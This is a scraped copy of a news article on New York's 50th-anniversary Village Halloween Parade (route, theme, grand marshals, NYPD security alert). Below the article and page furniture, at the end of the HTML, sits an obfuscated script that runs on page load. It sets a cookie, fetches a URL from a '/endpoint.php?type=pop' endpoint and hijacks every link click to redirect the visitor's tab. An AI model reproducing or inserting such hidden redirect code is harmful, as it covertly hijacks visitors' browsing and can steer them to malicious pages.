                      <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: New York City to celebrate 50th anniversary Village Halloween Parade">
                  New York City to celebrate 50th anniversary Village Halloween Parade</a>
                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://thenewscompany.org/author/"> <img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://thenewscompany.org/author/"></a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Oct 31, 2023</span>
                                      </div>
                </div>
              </div>
                            <article class="small single">
                <div>
<p class="Ekqk nlgH yuUa MvWX TjIX aGjv ebVH"><span>GREENWICH VILLAGE, Manhattan (WABC) — </span>New York City’s annual Village Halloween Parade kicks off Tuesday night, in what will be the 50th anniversary of the iconic “spook-tacular” event.</p>
<p class="Ekqk nlgH yuUa lqtk TjIX aGjv">The parade is set to begin around 7 p.m. at Spring Street in Greenwich Village and will travel north on Sixth Avenue from Canal Street to 18th Street.</p>
<p class="Ekqk nlgH yuUa lqtk TjIX aGjv">This year’s theme is ‘Upside Down/Inside Out,’ reflecting on a return to “normalcy” after the COVID pandemic. While many people spent the lockdown inside, the parade looks to celebrate the freedom of coming out.</p>
<p class="Ekqk nlgH yuUa lqtk TjIX aGjv">RELATED | <a target="_blank" class="zZyg UbGl iFzk qdXb WCDh DbOX tqUt " href="https://abc7ny.com/spider-cookies-halloween-treat/13991416/" rel="noopener">Here’s how to make the perfect Halloween spider cookies</a></p>
<p class="Ekqk nlgH yuUa lqtk TjIX aGjv">“This year’s parade not only commemorates its own 50-year history but also pays tribute to those lost to various events like 9/11, AIDS, and COVID, as well as those who have been part of the parade throughout the years,” said Jeanne Fleming, long-time director of the parade.</p>
<p class="Ekqk nlgH yuUa lqtk TjIX aGjv">The parade will honor music artist Laurie Anderson as grand marshal and Lou Reed as the posthumous grand marshal.</p>
<h2 class="RxNC PvZ nIjP PMXY LmsH SfAH mNgy lNbo LBPR">Parade features and tickets</h2>
<p class="Ekqk nlgH yuUa lqtk TjIX aGjv">The celebration will feature dozens of marching bands, including New Orleans-based band ‘The Young Fellaz Brass Band,’ who will lead the parade, hundreds of giant puppets and tens of thousands of costume-laden New Yorkers.</p>
<p class="Ekqk nlgH yuUa lqtk TjIX aGjv">The parade is free for all to view on the sidelines or to join in costume. Tickets are not required, but are available and ticket holders will get VIP access and will have the option to choose from various ways to participate.</p>
<p class="Ekqk nlgH yuUa lqtk TjIX aGjv">Tickets are available through the <a target="_blank" class="zZyg UbGl iFzk qdXb WCDh DbOX tqUt " href="https://halloween-nyc.com/tickets/" rel="noopener">parade’s website</a>.</p>
<h2 class="RxNC PvZ nIjP PMXY LmsH SfAH mNgy lNbo LBPR">Parade safety and security</h2>
<p class="Ekqk nlgH yuUa lqtk TjIX aGjv">Meanwhile, the NYPD is on high alert to ensure the safety and security of those attending the event.</p>
<p class="Ekqk nlgH yuUa lqtk TjIX aGjv">While authorities say they are not aware of any “specific or credible threat,” the department remains on guard for any “would-be attackers” who could view the event as an attractive target, especially in light of the crisis in the Middle East.</p>
<p class="Ekqk nlgH yuUa lqtk TjIX aGjv">“A variety of violent extremists and malicious actors have targeted similar mass gatherings in attacks and disrupted plots involving firearms, edged weapons, vehicles, and improvised explosive devices (IEDs),” the NYPD said in an event threat assessment. “The (Intelligence and Counterterrorism Bureau) further assesses that the US continues to face an elevated threat environment amid the ongoing mass casualty escalation in the Israel-Hamas conflict, and malicious actors may view highly publicized and crowded events like the Village Halloween Parade as targets of opportunity.”</p>
<p class="Ekqk nlgH yuUa lqtk TjIX aGjv">The parade is expected to go until about 11 p.m.</p>
<p class="Ekqk nlgH yuUa lqtk TjIX aGjv">———-</p>
<p class="Ekqk nlgH yuUa lqtk TjIX aGjv">*<a target="_blank" class="zZyg UbGl iFzk qdXb WCDh DbOX tqUt " href="https://abc7ny.com/newsletters/" rel="noopener"> Get Eyewitness News Delivered</a> </p>
<p class="Ekqk nlgH yuUa lqtk TjIX aGjv">*  <a target="_blank" class="zZyg UbGl iFzk qdXb WCDh DbOX tqUt " href="https://abc7ny.com/manhattan/" rel="noopener">More Manhattan news</a></p>
<p class="Ekqk nlgH yuUa lqtk TjIX aGjv">* <a target="_blank" class="zZyg UbGl iFzk qdXb WCDh DbOX tqUt " href="https://7ny.tv/submitnewstip" rel="noopener">Send us a news tip</a></p>
<p class="Ekqk nlgH yuUa lqtk TjIX aGjv">* <a target="_blank" class="zZyg UbGl iFzk qdXb WCDh DbOX tqUt " href="https://abc7ny.com/apps/" rel="noopener">Download the abc7NY app for breaking news alerts</a> </p>
<p class="Ekqk nlgH yuUa lqtk TjIX aGjv">*<a target="_blank" class="zZyg UbGl iFzk qdXb WCDh DbOX tqUt " href="https://www.youtube.com/channel/UCrlIS7z20CnVaCrMvdkig_g" rel="noopener"> Follow us on YouTube</a> </p>
<h2 class="RxNC PvZ nIjP PMXY LmsH SfAH mNgy lNbo LBPR">Submit a tip or story idea to Eyewitness News</h2>
<p class="Ekqk nlgH yuUa lqtk TjIX aGjv"> Have a breaking news tip or an idea for a story we should cover? Send it to Eyewitness News using the form below.    If attaching a video or photo, <a target="_blank" class="zZyg UbGl iFzk qdXb WCDh DbOX tqUt " href="https://abc7ny.com/image-video-solicitation-and-rights-terms-of-use/5101040/" rel="noopener">terms of use apply.</a> </p>
</div>
<p>Checkout latest world news below links :<br />
<a href="https://worldnewsera.com/" target="_blank" rel="noopener">World News</a> || <a href="https://worldnewsera.com/news" target="_blank" rel="noopener">Latest News</a> || <a href="https://worldnewsera.com/news/us-news" target="_blank" rel="noopener">U.S. News</a></p>
<p><a class="sourcewne" href="https://abc7ny.com/village-halloween-parade-nyc-greenwich-manhattan/13992650/" target="_blank" rel="noopener">Source link</a></p>
<p>The post <a href="https://worldnewsera.com/news/coronavirus/new-york-city-to-celebrate-50th-anniversary-village-halloween-parade/">New York City to celebrate 50th anniversary Village Halloween Parade</a> appeared first on <a href="https://worldnewsera.com/">WorldNewsEra</a>.</p>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://thenewscompany.org/2023/10/31/new-york-city-to-celebrate-50th-anniversary-village-halloween-parade/" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://thenewscompany.org/2023/10/31/new-york-city-to-celebrate-50th-anniversary-village-halloween-parade/&#038;text=New%20York%20City%20to%20celebrate%2050th%20anniversary%20Village%20Halloween%20Parade" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=New%20York%20City%20to%20celebrate%2050th%20anniversary%20Village%20Halloween%20Parade&#038;body=https://thenewscompany.org/2023/10/31/new-york-city-to-celebrate-50th-anniversary-village-halloween-parade/" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://thenewscompany.org/2023/10/31/new-york-city-to-celebrate-50th-anniversary-village-halloween-parade/&#038;title=New%20York%20City%20to%20celebrate%2050th%20anniversary%20Village%20Halloween%20Parade" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://thenewscompany.org/2023/10/31/new-york-city-to-celebrate-50th-anniversary-village-halloween-parade/&#038;text&#038;title=New%20York%20City%20to%20celebrate%2050th%20anniversary%20Village%20Halloween%20Parade" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>    
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thenewscompany.org/2023/10/31/jamaican-migrant-workers-say-they-are-treated-like-animals-in-open-letter-under-canadian-government-review/" rel="prev">Jamaican migrant workers say they are treated like ‘animals’ in open letter under Canadian government review <div class="fas fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://thenewscompany.org/2023/10/31/who-are-the-10-outside-songwriters-on-blink-182s-new-album-one-more-time/" rel="next"><div class="fas fa-angle-double-left"></div><span></span> Who Are the 10 Outside Songwriters on Blink-182’s New Album ‘One More Time’?</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://thenewscompany.org/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://thenewscompany.org/author/"></a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/wp-content2Fuploads2F20262F012Fdisplaced-palestinian-families-living-jabalia-1052389955-uwkLRF-scaled.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/19/warmonger-putin-invited-to-join-trumps-1billion-a-seat-gaza-board-of-peace-while-starmer-open-to-playing-part/" title="Permalink to: Warmonger Putin invited to join Trump’s $1billion-a-seat Gaza ‘Board of Peace’ – while Starmer open to ‘playing part’">
                                              Warmonger Putin invited to join Trump’s $1billion-a-seat Gaza ‘Board of Peace’ – while Starmer open to ‘playing part’</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 19, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/wp-content2Fuploads2F20262F012F2026-shows-russian-rescuers-digging-1051712938-OOgqcu.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/19/entire-buildings-buried-in-massive-snow-drifts-as-mega-blizzards-kill-at-least-two-and-locals-forced-to-dig-out-of-homes/" title="Permalink to: Entire buildings buried in MASSIVE snow drifts as mega blizzards kill at least two and locals forced to dig out of homes">
                                              Entire buildings buried in MASSIVE snow drifts as mega blizzards kill at least two and locals forced to dig out of homes</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 19, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/newspress-collage-0oy5pcw1j-1768825040981-fbtnk4.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/19/mega-7-4bn-undersea-tunnel-connecting-two-continents-just-got-one-step-closer/" title="Permalink to: Mega £7.4bn undersea tunnel connecting two CONTINENTS just got one step closer">
                                              Mega £7.4bn undersea tunnel connecting two CONTINENTS just got one step closer</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 19, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/31/new-york-city-to-celebrate-50th-anniversary-village-halloween-parade/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thenewscompany.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5741' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                              </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
